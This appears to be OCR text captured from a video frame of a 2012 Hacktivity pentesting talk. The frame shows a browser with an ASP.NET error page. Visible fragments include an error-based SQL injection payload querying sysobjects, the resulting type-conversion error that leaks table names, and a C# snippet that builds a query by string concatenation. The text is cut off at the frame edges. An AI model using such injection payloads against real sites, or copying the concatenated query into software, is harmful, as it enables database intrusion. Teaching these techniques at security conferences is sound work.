 HACKTIVITY
Joe McCray:
Big Bang Theory: The Evolution of Pentesting High Security Environments
r value 'sysdiagrams' to data type int. - Mozilla Firefox
elp
Basic Analysis and Security Engine (B...
https://192.168.2.2/hacktivity.txt
m sysobjects where xtype=char(85) and name>'BOOKMASTER')--
Googl
lication.
erting the nvarchar value 'sysdiagrams' to data type in
ng the execution of the current web request. Please review the stack trace for more information about the
ption: Conversion failed when converting the nvarchar value 'sysdiagrams' to data type int.
yAd = new SqlDataAdapter("SELECT * FROM BOOKMASTER WHERE BOOKID=" + booki
= new DataSet();
t);
13/10/2012